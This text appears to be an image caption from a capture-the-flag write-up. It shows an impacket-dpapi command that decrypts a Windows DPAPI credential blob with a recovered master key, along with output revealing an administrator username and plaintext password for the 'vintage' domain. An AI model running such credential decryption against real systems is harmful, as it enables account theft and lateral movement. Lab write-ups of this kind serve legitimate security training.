 -> % impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48
cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000001 (CRED_TYPE_GENERIC)
Target      : LegacyGeneric:target=admin_acc
Description :
Unknown     :
Username    : vintage\c.neri_adm
Unknown     : Uncr4ck4bl3P4ssW0rd0312